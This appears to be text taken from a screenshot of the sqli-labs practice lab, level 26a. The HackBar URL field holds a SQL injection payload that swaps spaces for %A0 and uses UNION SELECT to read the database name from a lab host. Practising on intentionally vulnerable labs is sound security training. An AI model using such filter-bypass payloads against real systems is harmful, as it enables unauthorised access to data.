 Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERIES-26a
All Your 'SPACES'
and
'COMMENTS' belong to us.
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other
Load URL http://192.168.75.132/sql/Less-26a/?id=1'%26%261=2)union%A0select%A01,(database()),3%7c%7c('1